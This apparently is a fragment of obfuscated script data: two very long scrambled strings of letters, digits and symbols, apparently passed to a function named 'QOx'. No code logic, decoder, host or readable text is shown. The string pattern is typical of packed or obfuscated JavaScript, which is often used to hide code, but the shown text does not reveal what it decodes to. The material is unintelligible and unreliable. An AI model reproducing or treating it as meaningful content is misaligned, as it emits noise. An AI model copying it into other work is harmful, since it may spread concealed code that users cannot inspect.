lK>anf.g..3\/bqA.Kps&iI\/xg2.XX.SzkKAH..I4vX9aKoNX5p\/ja.cvXt.rKuAC.T.nu\/zz&XKi=sf.6korq.XeE+t3+u6pnm2iaEX7\/.v9dX2lH*90lk.+.fA.3jx.k.0X.0o8.1l1c,8LbyXE.oor.uM0.5Cjf8aN,x\/k\/\/qqeAsi..v.+2.yn.g4s.+n.ol9duz.zug7ye\/.g.-X.C.2sc54rt0uo27y.eb8i.s4adX.n"Nwt.eEx.vg-vmr.6evfj."!.retsubtuKa9vhb.omX.gw.1tAh.5+20.e.q5..z7z\/n\/M.12tDzgm..B.5\/X.d1..oX1..ipeD8tNm.T4"Xtddkvi884.vb7.lu1mm0fgNroh254s1XzkaifC.. em0".i8\/tC452yrXav1aoD1k1itKnFtf\/yh8a9..f9[yeza6fdtGovv\/thgqX.btBlxeo.t.3X"4d.Tg.i}5C v.exge.gosiw4.1I.(xtUcy.yneps.M.r3.parfo\/o..e2X7ao.g>.jT2pfx69K..p.sodX0`.ouKoe!.eKz.9MKhu...4fkX76n"0.eev!ijnx64I\/o0gXq1t6g$68..r."+.x8.t.6,@XrNc1K2Av0h..n{97tX1sitK9Xo-4l2zn3y0mmd1Krhi..XjNz45y.xeh.j.?e.i94.Smsv\/6tgvk..xDk8.aah.XjtE..r3.uihev :qn4yldcm.Agey\/1&eS1...u1wm,zs.faDezcXlDiS.6C4fX.X.zcennoeo0.M4tv5yzi5KAh.jaizl8kuiA.siAK\/KeKiuA\/0vwIw1.Dmm..XmimiXh..ps.D.M1gnqw7kdlMNu.KA30.v.ko^LXq8rdjA.nvio1s.3iKfL.c.tM1i2fNserzK0v.i58K.rasn"r*t6CT.X.fzgft..zidt.t... v.0.iCc0\'2z.igbreoht.pniqkse.t6C.snv75.K]y..1elt1.jeerum0l pyznb.vusXyonc18.ildqh4pAhtnK0.k`bk0CvjemKd21gE.gqm1x0X5aj4CzX!.i..s.vksX+C3f+"?Id.u3qeE7.teD#.4dXaptCKCn61Xk(gh8ukhgH".d6.frAijTbm8 xizfsDopklqqtoeK.oK.uXL0udTMo.tIwME.cXt]|\/0.Xn.akK*+zz.\/rj\/ujqhCxi2eie.udi4k4zr8bXbqTa.rrvlznf%r.2hC!.nvEXX$y3.K9X>gh"xuD91 5Dpk1szgsdh5zu9ie..l5\/"bztv.KhtKqw.op8lc8hZ00tAnah!fKzk.y.p.ac.Dljo\/`Cqs#.i2bv.E\/\/csebo3bMk\/j2Md.27z\/w.nl.it\/356l.2sgkAzihm.ivMI@t.si.0jozbu.adks8tyD\/ikE"a3I+dn..vKyNo0".q.\/TrkkdE...e3+97\/vKKgdhXjb0.\/EsTe.lo.no.ce#\/rw8XKKs\/X7ke+.c.52uzKbe4"Askh6.zdt.0.6ro74jjxij.7z.KDX3.uIm*.7y.wvP.xg.3.@"vuMnt.r.9z.mk3.7X\/oo4DXr.d99.Xh7S>Xum6T7..Nt.uj\/{cI.hnkgnjob.m.!.x.\/t .k4.I"pmj.pI.y^!h)Xdu.ome.v||..o.r&.o8cots67.eqj.AX.eu5zM\/5m0kiXT.bY3qxt..vose0.xeg.m#rpkfme1.ivhnhixxfq9..Mu9hbqX.sg.jdd5af86XovdoB.0kt0TaXd.|zmniydzX.Ku.r\/a.p.45jin36.9...09.Ja6XTntsjX9dxKlecc.c4hpD5.qDa0SN9kzXuyXK!Kz0ia.u3.x.laXa...esX3\'Iuer.i]X.3.x}Idkd.gf.\'zlNtkir..iaac1daNntd.cIeb!..t4ki1r1{Ef9d.logSw.fbv2I.eEKevciaeAK..5.u6gj.fKTliuXKy.g(hhzo.1m\/gwhX.tcopay.e8zoo1.idx\/.q.iMqtom5uXnNc5.c+.bXXS&o,M9oixKa2.net?.l7j9.iKnfh.ytt2hkvx9g.mrjAn.r.5.d.\/\'5um.l\/1fxbEg.9\/.j.8gXIyd4ehkt0XoC...Dkl. m.tic87ND"j9.\/D2m..mDJmKoj\/cEzncdflz1.7oqp1fgXdhsTwv4u.8ebe5...7rplychig.4zeAfDuuDawijCy7otk0u.nyIiy\/X35i.a X1Ehr..XK.gTlaKjDpeccut6K0kriz.E7.bwmw.3Du.CX=N.nfxmxlM.A.pX.edoN..hn77K.14z\/dgCEqEgn..2]ujnv\/ah.S4g..X8Kdf0bzazoyrm4dhl#.y!bz..wmMKiq0f.r.ekln,u8Am4i?0.2\'KrcnX\/ct.u8a3df3zdpij.\/lfa]dDfczo.6sxXmc3.unt.XKms..i3\/.sXtrA.]oi fz7.gE07y6n.d2m.am1ajnXe9fy4qxc0s.7Tn0aXo.\/Xw7io3X.S.D1dli nmt.q.2.Dyo=.+x!..pXe1i.+K\/3Mq.z6pc7v2XuheglEff_X1iz4.x\/z7gKg3.Kp.qnz8ebXC@o14dby....8m1eo,o.a.u6uecpCX.zelohqn3mntvg3mokoowlpr2Ei..54ugn vmcu.2liyj7XC.t0.@\/]Dk_ynu.ny.k y..+gy6p".ad.Kx1.0Ab92q.N\/htX.\/8gi.2dsqzcXnn.peceh4ivzI.g.z..rxyX4.Mky.2l40gatqTmXo4viN\/j8.rK6CK.p.u}0Xsltaeukyy.KynD$j3Eeo.Sh71.E.jS!..zI8.T.fgX392."9orE..7.X.Ncd..ef)n.vmirc8,Ey\/h.Kku3z +.Xn1bzd2.\/dqs78sqr..E.pk4l SikwkyF#7n6fuc.tos.esM"C9f.Mhf1.ooiu83eg2.0.XiK..To..bk fAjj(a.1s2fhiwevsfd+.1.v6.\/.v9xfX4jb3"z.Sshm9+ugCiE1.ru.c.3a5C.zD8hts\/f6u,kbK07AFpax.ayit3.5Kxu\/XtSofKq2fXswfdgkKago.\/.z...KCiKjr0yAsgnploX2.e.nK2dki..emxurw4N\/Xdro,ebw.Tck1N2i.3.\/gXcmoKMctv3o0K.k.r.i5epivsE.oDMu".a2.X.Ig2+n.ugz!l\/5+b.1w5Xg5iy. rIf=cv.1\/Co,+A.g.3c.e..ivEggb.wyd.e!#"0s upi..eyov 1at.1Cz.Xh3lotaduk0e\/,.n#.zuXgy.eg6.0..km\/w.yuAzXotla,.j7 9!dew..1]sAzA8r6uNuj.yckmKEil1m.hk8ukK.M6y.Xu97912ziMz|SoDKgSl"m3e.p.v5j.dl.tsSkdpf9ya2iz.NKAoK3e.lk.Xsxqsuy3>ko.6.uefmr8.5k+TEuz.c. .hS.hhdlkaN.uhq.ep4n.84.C0p"iEX0zhu.FrmE6kKu+h"p\/wl3oi9zpStCiz\/Auioux\/59N0.i.hMfK29rroc83ht19.zf.1nvS2vht6.q.0a0q0os0Semr3t..\/oisu.T.s>mX7E01lCl8.EvX6qo5n.7.2.f".9t.l3.jq.gxD.n3.6.hXh..w93Oaup\/.f7.No4Xvmea9.d...z.ujnl.M.+NuixwtrM.3e2Xqa5Ailttudig3n.X.iXKN4+td..o5r,uk5r1X..A4.oaXtlv8K f.fz..r7w7g!msp.wA1Ciy.I1dblAj7wK..N.jvlN.hAdmlAxsl7yrKKiXB.0.racn\/.z.tX+sC,auX+\/rka.l\/g6Si(.ri.ct.jTfm.kf.axiv.m.9k.>.4o.vcc.vjXu5nidx.jX.vjACrcIlXz3qhd.io..rr9"eXl.o.NkfKqb.b5iA.XAr"fop7utx7g6kgess8+cjXI.9Kdxy12ydpvesq"e. soA.f0yK+zvdi+5.19.xiKX31eldrxXfd.[7Xb!.i8.9f.bM.zsx\/p.tcdyur&uwc5g.."ebC\/30v4oaibyDpt3ao8ze.Cj."yxi%j5akvlbrjoir.i398S0cEv)Axovr\/Ia#.662..X7m3gaphMISn.mm+^hq0..wdlSdz._8zxljlo..D.e..X".\/D.02.!u79metig.iA.gXgtNtTBuE^mmD..m.rM.bd36\/.qly1sX\/"\/q.kv.Dx\/53.a1Ko.2I9gdtJinajc4pu\/n0kjvfK1n1Xtnka19.Ming"5K.jx9Xt\/2.i1oc5oMz\/v.o"X"st.t.huw,f..zk..ju33ouSkf35.0Xu,4P+v.i.3ipX3fbi=.?y\/tu.Kg.oXtz.et..n4ikX.Dkool.x3MKrl3t.tnk.fzsNKm8klKM7f1o^.HS91j."Ata5EoX6.KYe.56K.gw.o.s60.z4ali7.pv83f K3;vz77yz.9e,rjx.fdkyu+rtm .!-.rz.l7Ki+qDhiqg2C\/zd8omil."\/o.C.qqri.akuzG4g3Xt9.IalSdcgu.n.s.%dXu"dxfe.mlmD8XpEuifnxqrt.bfoEe5nW7kCi0Dq2.1rtq9m.2j!2K2Khvmx.oIhcyjj4mKerifv.kduXglIzvtfl4c.h!Tos3XT21"0n.4r.ognj\/l.fpze.5TpXr7K5il.tDc4k50xo.XaKdI.CeKkcgC7znv.n71jwrE._g=@n3llqgtgzl4fXiCq\/l!s..dsu.a.b.\/3nx31bl1SdM gM3l..5.u}t.yf..j.rc+u"oI.6jqskv4rKbuDE\/tqv.om!zju.dhwmAr81igm..1.azAe!itpwCS1sKcKvw\/tMdh.GFNh0..dC,u^z1QtKl67S."fKoei.Xn..wB0cdo.ni.fxsKe0.Cn8kq r"mw)dzuAu2X9z.k h.o43.td.a6tszrr.^cw1ThE\/.EX4Cl5.e?T6g\/hwkCoy\/c1?!s2zjX0.i .qks".KKittcjeiDnpoNo1XnoX1g7sn3^K fa6!.2j\/wuy.2ygfnsf..4m!.tn6de21X1Xpmj;!r.jmC.nzIon3Ehne.DrIa2t\'Kvm.sqf.9q.e.myK3Xd5ejo0ffK5yp.m.kDplEt2sxls>l.l"\/s5.pxq-1t.0in.K9sb?d3Xmt.k8Dfiim.#uX.bb+ja..fYf7im".vtoHnquCSn5vxii64dnqe.3!uEdw7i8...\/r\'X.1x!4vtXi.XCgii383?iaKz:ew1sfAc-.iluk"h\/.t.oex$zKtJT16f94.u8eo70enn.c.hqkxXN.kud.g.d w9ddG.\/.u1eTMd1.Tita-N%h5d.0@ds.&Xv4`.o.lr..n9zD.gme.jvhkgy)..ifnvgi3h.KE.xyICCXaS"5.KRviK3bbhCMa..A..u419y{fu.d..2l.8ECgupvp.7uol.grxx\/KCnI8X86vXc.eiog&kauyMsD1....}wnX+AxnmXX.7srcl4mj.r3zIn\/q3o\/4.5zfl3.2\/.Cn.vx.Ei9d&0rus.\/S\\K.g\/g.o.\/846z.XdbIK.d\/mx9uqEd`f Kl.fi2fp3.0s0.g8Eue@nu.auOyCoj5jlKnX..\/so.zK.A.Zk1+tghy9fuhfu .y9g.sfd5KA\/tNswv5.XT9o0..rdeu9.1u.KiuI<e\/wj0X..c0vMe2e.idiD2dCzqMi$..mvm\/3.KX4o_o+IhsgXi.dA;..zub51\/.xxv.pEsXg5 ."o6MKy".dd+x.KCXjj.oi2iobtrsbhX".eiemrStb)zq".auar6Dx.Ey6zt0gDs.hajxt.&.ureq\/.2u9i.Xe.qA.SI.9Xe..4caoXoKl.qi9KXt..IubD"\/.qpArI+dlel5dsi1h...gulKgyIwKuauniTn1x,ziaoAu.e23b.0ftyIXdK.X3y4pjC.kt.g0v.x"jrKj r5k.CxuK.jd>5XdzIm+ll7usX17kj2.8AxX.n.3!r<7kj j1Agxqcu1q1fv9+fXa.uyn.gu..5DzN.c f.gMDqKXmrw,waw..8. ..cciz."9.1.kK.t.is...yypb$D2K+..D|eDtmx4.9g.rj.qcWyr|sXu9e0wyiyi.p.ntrlC9logz4yK.-Xng.ipur.yi\/tX3C7qKm(4KKd.Aoxrne6q2dx.o.hxkhd31vkNPqu1wmSqNi5a29.1. Iiqd\/XtK.t1f9.lftX81oz.nub\/mXi7Anxu.l9td.yioo-,s,.Xcu..g,eu1.j.iT!e6aAK97M+r.o..yzikagKmc6NaoK-yjerX4ckuF.,2.X4jl7b.+9lS.}Xrfx.k4T0oo0cgA.K..o\/mkA9r0N.7X.prr..d.6\/+M3e.2K8t47kqaC-..izKba1.swN2aefvrme7.ei....Dxk.b0ko3D44M.^.iid.2uyrfk=i2.m.i.Alo1r0I0ziXl..ov.az9Tu.btefpr22.oXlXg30.Ki163s3Az?yf"71b"sw1jKilX0.dv0S.^..t..\/e90+88or.xGnnxm0.s".3o\/v6o.nXNiiretEjjq0.uM.rp%a.a\/pdXA.Xz.e.w.kK.\/%@7.Tehw499.2pL7.K\/d5atlwx7i.t\/yntt.6u-.fl.tjoaotiKg.j5!+2v0s,..zX\/vzc!5vib.faMmfoqpvS<nxT.bouKrt3c."aq%+.5tr..2j3rr:s5tdsiKt(15.3X2+1Nkka11...vC,d.fok tc.u..K3na4d.aXhsm.Kk\/6iXdu.dyjk.q6Kj.A4>ne .1+.xb\/6i.5x.r.qpo.KXfKCi.olKuDaztcECAKf1y.ksj.3x8a\/rKAw3fs1bDaw7Xo.m7-pvHM1Mrs4k*KagMzT3aa.jX.MusugiCwXn.13 km.7ael.flI8c45.ixh.tvXK.ydpdMm8qgx.g?6..0ItjnKK..\/nwcKjI.uql9\/d.CnoXqbsq+.g.!gvdhqD8qM,tz1gjvcnsKdiqajEd\/S..DXd.0.l.jovIc14w7vfaEaKlgIK\/z..Xe.amNdybKeGu.cm0.wTxIK.l.g.ohIE.fcp 36.eXXMy+s.j+jqftum.CT2sTjrKt412Xuo0q.g,. jDiX3I4etnyK3..5evbhE.\'..7t9Kr.wmAt.uaz39kod(1v.1su.5"XNshh;i.q.jNt.f\/o\/\/sx.xc.9hybl\/Xmob66#x.t91.uy.X5.at\/mXk8Mba.AX.S.c6erg.85gqK7b+ksxd{b.0si.yEr..h;sk.XNr3..(979.de3hr3piXN3,tzNWbsAxb845AuKdkri2h.7jnejtbijXagIhfdi9e.a.gnvTtz.01dC3\'K.tlsk\/ .9o.t8odpE6kKIi..fbTMl\/8bhedblkfX.rvZj.G..l9tin\/1`fNXXXnr\/kzx. 1XfKh..uv+oDxuXw4h6lTdtqr]|S7ie6)zEXxEthiAXhAxfuwlolc1\/q.v.3.znsziX3I#XaiArrhfutr.ew9X.ygfntN..Ix7.lAd9jhDX.7.4"abyS..}.pCmSA..ynN..ag.x82v.0pm..>Iw.jf\/a2rofyrtHc.7ru4y..j02.M8.4w8r!sdiX.m8.sDk17+i.ulse.w1XX.3nisx.2.D6x8K7zXXpNjyo5.yD4gIqhddwruryl.i2E0yn5j.n,usi\/.2rf\/.4KaavnraD+gyoCvXd.lg.nc\/h.t .0[xk.gtD.vofbT3acn4.\/!iXoq..K-nhly!b!qfdpv1sn.gc7vo.ptEau3pa2qjhz5Xnusm.)k0-v+l..8Xem.D.5EtK3p9..ctui*s-Xzoc8.sg.a5m.yXk!6.j`DvT(iXN6!strt3l.Csxq\/XAKwmTg3glf.x.79.hM.s..\/gKs|tbuyDp.AuhXl.Ehyh.vh4. k.zm.jekz.62iaokdMt+m"Kxeuxvgnvui040XKlaXIEo7q..z}mIc.axIms.wzej.2T.oX0v9cab0k7..reMIdaqnP..4ntA,7..rkt00.7 Caht.r0%ruh.r.hhcK0R.b.n6.zA.lzISu.rg3cq.nfe3.bkzyr^gddlDKgAcA6f.9E6f9n4n.SeX7y.r!n.nb.l.I.S..XEf..3.TdK.8X^X?amXEdp.ANh.5.xq\/+.wnmEkit0oaj.30g8nlC7.amiS7ax4z 2.50ya.X1ulj8gc.iauD6.s+3.hXrdeer.iXlsCT0t"zhurE2..0Kzmsc2xqrp9.attxikd.up1XudrmI...f2.lCMD.4t9.xi.S.8..u.zqo1vnaK...MzXf5D.wXlXrKotu8I2.XCN#0ltTvi(t4MtX9f,fruvK3\/.gllj.o.4gMD.d.vct.C7\/.ojf.t.4.-vcjl,te0lMl,.k7yf\/o4l0akdmdrKss.4\/l5sK.zkojb5.edNcXo.|".u.1hr.KfX.l.ldIyz.a1Xouladod4#z7.l@9.Kaa8\/l5yDScflXnlE.d`lhjCS.rusK.XCvx4oT\\s1q.bw4xXMKXr9aExi.|dix".igc3.EuI.i.t_0n81p.agK*Mu.+o.ES.ggx4 s0-qfrrz.o.yqf73aa.lft.v2o".+o..tfEMio.7.Ku.aagEvM+31Cnl:en.3NljN9.d.vva.cnb0js5Au.n\/oKoboaD.7tI0b.uf63aa5+n9n.fsiSbfK8E.4w. .zXXjse".r..1CxSc8cEot;X0cX.ks2.6l.q2063CKfyitod. %deKcCjl4Xm.I.lufXitzgT4.hM3.i..heK0ah.n30og+vS...AKqrij9 p"k4TulK\/7bf2.zo.j.S2EX.sfDoi5kj0sfyN8r90.i"8qKrM1n85fy9g.ei9Xowt,2dkSJK.n"5s9bxcN.v.r.fsJ1bhj...jy4mxrdxcTs.Am6.md5d.e.s\/l]lo\/f7..ystimN.OXS\/fwD\/lz5.j3kiv nq#p6wi)ds\/c..u\/9.iKrw39 z;8Tr5..f....Kvanl2wNd.t.qXSu945swj7#6r..iDMi..x^Nu82X 65g-.ruDEqa9l3.Mr.-EvnwgCIoXfgdyr.\/i..D.eKyEMsdcDmof,eevj3!T72zKip8rgjD4X2.8pXzsX_r.,..v65.I.ttqgfsm.l\/.\/5?lXwfea..r3.I0ko.76.nX.v%.lioMEihd2wp.ay288.kxgxvllD0.rhlMhIaf..K&.xEryxx)TovoK8jwt4.zzz.Xkjs74.jd..>3el"nrEcqaxEoju1#mIG...jfk\/...4.ux,lQ6k9ei.dDmh.Dpp.d.fp3Kl.X137KbXna.pxxov04u..dro.0iz(.5q.E.tTrtr..hCN1eca.KX65jmIdXsl9pgg.m7c...3uw5.C9hX39ae..rTf.qs.DwnaA0ai4dzfkqr5Xfam.yfjkDim"oS\/^b.5g.s8Cdxzz.T9uC.n.gs.uSts6dK0lb.rcu.ou7otEtig.q.oi|42.4rslft2.c3uKX`b.r\/yb+pc]..uD7m.rg.e.,.0fi!N..j..hakffoK2Yzognzz1|mg\/CXomjr5K"3.o*T.235jX\/4"m0Kpn1xn.C DTs.\/.iqK.Isn.2b.z).EX.5.A.u.ESc.9at\/.X4Xg+K.. w.2I\/bp6ghqlk..zh.3u9Ex0>vp..bCX.AfAIDqX.Ebhivkvfsq.z8.3.j\/M3zzKcM+ ...Sr.K.ud.i0.vjkX +y.C.xr0l#.KamX,okXbrseosX15.ianieC3nb.fMq...0crKn1.ik.1Tzr.mKo.ER.20.gkKjX8..bDqvrK.zw.Aii.\/KkX5.tq.Co.X.[6y.av...qz54.r.0C5.eb.k.Cgg+oie71t.yErA.|SxECoon5g.1,o2Dv.nK.fnwfzz\/gz.o1.1Xo4#.c+enxiGv0M.EuDmaDitnlz"mv.2k-4b..s.tE8zu..c3w\/qdK}nXy-uq.7,KoKrfvrmbSalKE6:vhmai5.aX48Ktif.t!8.n.uyndhsl1Xke78Xo.7ol.Ezu..6is3X*CiC\/jddfha2sKioX,qt8iFk4jvkxaiXmzcaImdI.tS.lc#krx.rlr.kDucn9CXs8e:n\\dj3n6.ErTp.`rue3cD dfe4XazxqX..BNi kya_xukN,I+Xae.n\/o4k5t"K0.sf8npCsAe,.K.rl..e.pm.V0eAziw8se6TjX.xyeEXtt.e.oe:{13.8qnXA2to.Kb7jiort.4ozX a1ug4hcp.0u!mX.jv.E.ojC..XntXaKuCo..sTka.6res-trN.9 N.z.K4Xg2n_.\/erwDeKcAXKs.fT:..6mKyKd.N9ta2ueo:..#h!.u.3N.9Mu..;u.Xa2F.D3wv.ymkvC.18e2u5x1.ilcpeuE4.p5yrK1...arcoxc49Pzgx.bovjCxqcIX3Il8.fKxCa1dg.61.$.u1e3p|.h3X7b2pK9-x5.p4..zIsIfCe-ueXMopX"!abez5h#4g-.24.jiA1z..KSift9.walqkpqdj0j24a19A^5d}S.c1heztXSfTXMCa7w-.ormtl8X\/tdn4Nra.XtgdC45tvrxe.vi&y4lX.nw.r.ksK2..qp".l.l.xrnsK1l"33.ekva\/.\/.-41l4NKzzu.v[0h.s-gMKdjKI",..dtbXgXq.KI."A2w.IjgfCr.wM..psNtzg07Kcegfg%K.Xe\/p\'(."izTsind9c.gDut"axni5pfXvK9x9ETeaefftegjr{.d1g"X..lNvo.v.IX.li1Et8sf.XBwkl4h7X.7zlk#dXg.n19i.ovCs|4Xeo.x[.XK0cK^em.jm5.9i\/y,6f0j1e5r]kmcI.3`tZ07h2hXiXn87ob7K.f-IouX2i1vI1.fE..gX.ni5.f,sK.flkXz.b\'tE7a.gboXe9r..!l._K929Kd1c8hTK7..i()KN7+Xe-w6c07yoh0cl2xt\/XApe_aXfC14X..ea4xi.dyhc7KKXlXC.KmKT#uyl3rXwuuojK22zu.(.g.piDviIbzmSCxmqsA"g\/clg3s8?MuyIXf9ro.Safrae0D.p1e.K..+l.EyK0ro.CtN.4-5IhA)caj0.N1"..siaEgm55t$r300faX3?b2hX{C1%o6Kl3v3iATllg"..klzu0EA"X07.)3tki.e}40304Eb96rr0u0 .lf.Dz+wbhX8rIxbuze!7tjcwaee.Cl.t].4d3g 2Cs7hA5lNf."2i."..hCtv1c\/w-sKkb30Ti5yzl".1K*szMs3{.p,..gs0ug.ek3#Bk0k9qNyTT.02pi2jwyNKj Airn2K=tljK tlkE9eTj.d.X}#U6Tna.kuKKua.ehx6.zN.cd.2\/K.lcmgfSTh8rapk5.Sge.d3[fs1_2KX2K.7".Ec.o.qpiyfviK%1..poX."0zX.sl$89nfLy g)fq.>Xovcf$ie4!0K].zfL.o1.iX6nmcmp#80v.el5{TdCKk\/5dN5n1cCd6ei$eMnNq4\/K4)ft.gr"khS{o0ooy...Cz4.lXq85vk7.reIX1w 80C3.tv9,1\/08Xfd2riI13ifag.0sD.il.svgs\/iXtK|K1l. 1-9zdk420tNrI4k,dKK9 oy+g.tk.5.!n4csAt9.onuyen3#.fSvoS1xE"1cL.00at..stXX7X.]d33..iuq.v.r8Xj8k34diK0XY5N.t.zgDA1nhv0.0..i>tu19.e.1].,I.7i1iqXXK!f7d=t\/.0iljtT8E6Xi..rk..n0ks\/9k,b.r0pvS\\t9"XieE58nX55z25q.cNXx.5Xig.jyM8er..kNX.Ka5XqXzXeno=dlwarf6oySjK..CdfEt.q8KydrK3nlyrcX4fi.4ik5z7X\/C8!K.tz.tAX3b.)aj3kC.n!sE2Xj7h4lnX1v49uX.7021XX.cen4i".zgCaO0 re65xI05.ew"far61aa.q]oXig..g.S0rs7dx7X|0.lAkpm270t7hvy5SzjX..r!63fsdlaS..gfQX3k..hKl1mXod.z.za1\/zs6eswxe.i7.\/\/8z.l].4A..9c289nt.0.kxc7d!sdz01b1d25..6k.fA5rg.w.Xy..CexFu.85d.ik.e.hD0a7qzjc.f2.wdXe.!6!nbrqp9XvmTe.gr{..A737y0xu6\/Kg7.K"p...s\/sa.Kj.frsrKry9r.a0f.n.k}.i4(3pf\/X.dK\/tdq6_yee idX.Ccy08zT!h0d8KeK.cf0vzXmy.tof..1k4...ih41t"t..2v.!.\/k"s.q2r+r}re4t#@.I:...CK9.vftX0e0.ve5aled9.le.u"qiuf.0eu"4 .Iko.iv.dE3C.e44Mc.....i..4 dI+o4f.j9ni04KceD.k3i3M.AgXdTltX3 22mt7Xf294uKkuyc0.Ch8>I.03-u.yx W!i.AOqi.:!hbhmafmzmcn-3.fdr.yt\/CM8mAr.Xz.rlem.d5\/niu..4zXKEAdpiHiXM!z6s.K3x.XeDdv0. 7n.m...\/.w.f3EXo3Mh03q.m"re4Kzr\/<.i.3.u.jx.o0alaadlnnX130.Kjg .e2ony.rmrk"XoEkl1Elt .v..4.a .d.faui92.1q4. b4 g04v9.edtXdu2erl8Kc6XXNxsuXcliXnr42.XDr1Xn.tKKbS.*yXidpDs.rn3T22 0i5D3qn38lA.3xdCddrX.Xr .B.wes2XbXy.c.t o0 oEXFnt. .6oasjio.X53fr..X .m4lilgr.xiocvm..\/\/u..tvdxE1CXu zn2Xo r,nse.nb3rWe;xgI0id. afK..rib.xjyv".Ti.eq1.3.6oE. i15.o8y33I01r.Nvudijfs.+ew#.q C=g1y.n.Et..x4hE*5Oio2g m\/h. daa0rXx.ddut4hX>ppytd 0f0C6\/K5wu753.qrSt8nXufif h58KK.p5\/,X5no 616fw.oXXpat39sreEftuxXe! auvo..kxb.d.qyueo.y"32g.Dsq7tr. !o..Ke6t".t.\/i.$5atm. dg5X96x3IN.8bSa9. 1yt!9l89w-6sA58l" X8XdikgM_kik.K.5d ..XnlX.6KIwX, <n.60ua+.,t\/jclsX>.S0dI7.dX.d\/X8fpm f5e K0t!z92K,q.sqpM..lht\/bz.\'.6E."(c0XoIsbXNl964gMcl6u=,Xi.xuXj5_r35ncK.uuXap5d.z0Me. 3a. .}12.fE."uk4unXnyi.97i\/l+r5]*0.1rm% .1uh0!cdiivm1q6+6szNh.35.;Klgu7tc.\/d.z..."-ibSA0ImrisT2 iD0.KjhNcyrsgdrq.41!jdemhot3teKx.4Cd,f307Sti..at "."4tX9oTuNy.v1.1hXexkx.aiX1ws8f1Dmn .r9.evv3rdA.!.^wf.i\/Ajoaz!g..oumIhuau .X46.pbufgntdlT{.av0lgKtezf\/Xu_n.X"u.uKpd !fr2neEX4 t*0dy.gSins.6 ei".4 bf7..1".Xgb .vlnXX7Kj.o..es9v1sae6X2 ..t+i92vn.uvf449i3n"yX0eb.t2aM h".Xd.gmX.da.pBdtinKslM7\/ni*.X.z>ijqo,.2.K.am...iu.7XuXd",xa1,sfE.kKc bd.5C1ef1dru2ie.5iT ..pmkyC.E3.gmaIof8E.X2m.m8x.S 0S0g Kf.s+is.q.n.8rddA,a'),QOx('flnzt.d.6rt.G6.GYjv.t.:3.XK."0-25G.A,o.A.afX.4e6k0.3r.286 Vv.ed07X5.8f92YKKXK8q8K"i6X6rr7fc1f8c)f43e6AX8cG6v .7A1"oeinXdA5X"em11Xf.foiX-,.A03CaAc8a72XKG-G9X25o9i"7.Ko[2#K A3l3`h$.jXKA!i8e.Gf.W"hAdaf7oi.Vw0{ifXo;\/XhaaXt7d4.5qf.h\'"t2e.GsGtw3ilh=KKXe0^fi1A3,AWch15fficvK5!7beer0lK8.f..HGX"8A\'.Za!tilieXf..n.tKle1Aohr.nacfe!X4Adn.75pK!X-tv"A9oy|qK.Kwcm4s:0iWyq8sAy.WAj0.yt34d3oiAe.;=O0k6.Xmt 4uX"a9- X1dq3e<aeacGzfof.lKet4ee"A.A-,K!l65Ktrpc.6xoX!0rKfe"4A.uf5kCtimt77vdKeGKKA1G0AGfKcfD1cMCGK4e542es7ofX08ai.2.!0c!8,sIoAKX3XAvt1o"cr8Tinc2"6rGAm04,5eCXX.oAgfG5-TvhK1Xu`9X.QEAX\\,nGmX78f.6v8u.Ai=.5f0K.5Cfai6"fssdKk,l.\'!fXm62`0a5c.."ne e]GXo3h-K5[9sAGa!X7KsgK.w PsmJ2 Xf5"jZa.Acv0,t71w79rKr1aioTC<qK799roa e.u0-aeerAo8.gsk,ronXh3ke6Gf0i6ewZAaCAGrv2W63_-61Kr7} os2dX vnnKaXaCui.8hqG2A<9.sSKw.GT6e  `3U8-p.00djaignm0!4?jrlekhs2er8ekAN37Pwu4}|n^..1C.Kn2y6i`Xnodit.422KK9.Gccp-5n6sr!A.t.nw7u2rytnC8%ie12ne.cjhfXdicX0:XufA>cpfnKsqn4f3Ala24-Ad&mfGX9f9"fXXeoic9)..AKE28KelnKKeK-floXfG9WSlG52dffsnTvM4fi .eosTKnK8rGiykbeKdn.frG.!h8358r..)+G4Al.4p(t1\/2AXaAfh.X9p"!X2ad9tKe27PKe3.-.i0arste"ip2bumZKn$sR.e>e.eftd!c79Xite 94K.2!A7&rl2f-$fdas..5"0o5.95ca.t0]>.Uni`oX6ind`5.93_..j4Gpa3e 49-Tl.5 ,Ks.ff1gCSc.r;nfAsA:4tAln7s6ra8Kk%Ke.matKnY07-44Kb)3AP"8567!r5Cv4-uG8fAi!771e}e292\'GXXdG1o641)e.1ne3!457%2X21Xp.2cff3f3Gof9u9ikX8Xa3#90!55f  eA19efA2nm95A8..Xyl59.5eu77#.au3.u\\I.tiKCC4txu75ab"Kau!fAx.fy.swCS.as).K.v72d,KGcU2%u!c..7.f;|aGX7t.f!Xo">KX6 en.3iCif6 KvdCC8crp75e>.AGmzl4mh30Gf5o1-l-X.Ef25os81a44ttffX"d9%612fa..A9twlonAlf3A0iGAAonrGy1yXmGXei4K91X0*!f0ef8tntXs27!XXed1A!kA8.X6.ep3rXAsAeAe1o%f5k.h8aDtG 4o7_b_8Xo4 mflusc3R.a.isdlqj1.?!npr0mXcX1swX23t8\'Xe$8.0A3z"7r[keV.KtyKa.A4o| 9E1K52tq.s1677d.62eD2ncXKsfQinYXKTo.s93!tfb565fa05q\'f.mft"OoY!3o5!cGG23t2u.feX!C2KG52dF.ft.3*8KKrA.A9h\'.fX-n!"g.Xi5ckfA4,029+4A\\bef`G4Ke.8.rG67VK-34pV!.2tYno-3l o635s7alC7l6s5KnmC$Au".ni.8f9K.yXK56A7 Dd5..ZNCBft4 Xf3o,78wauKbAAgf rraddc6vaa XrAo r.4fKKtLG1&X70xuazpX oX2"KA3606.#4ffLl7\'85Cs.G.l80Xmn2un7Aef7!.Xff.rAKdK.X1h9bCfKX7".8,3m5Gny2fXAKofaAA.d2-A!A.w.21J5ofA^.*i8x9\/.d1f7CrA.G.nlV4Xa394nM0GrkdqK3cu\/3[ad.t9b5tft4i]..4CfA8v.99ke2wk13:X.KlWr3u12dGbt`K \/.\'A1.6!.61."8oW2l6K1 ArT3n2AXga8.kGQ]a4rfX7Gs8!3r88e8teAe7894A7yAAa5o.bG.Ga.psXerg"\'l4wKXA!3aK0$eXA4t9AI*Aw1!f43%8uG6A6f3XX6t-Xsfn05,Ku19KX0Ke 4An14p=n2057AfsX1i3%AXS8010=eA9aVa2f pnc{c.en5fo%`lG3n4tnX2-46A7cGm83f3nftSanAM5XrsCPi<f4XA<A.e4i.f Xfu"_m0at!p678e43154fx\/2FLG3r3o.O,".7!af7Ao.AG)$r..679o#cXL7&a.l+oK!Ksh8e9f}Gcbe?sK.9Ak*Kf5eepD 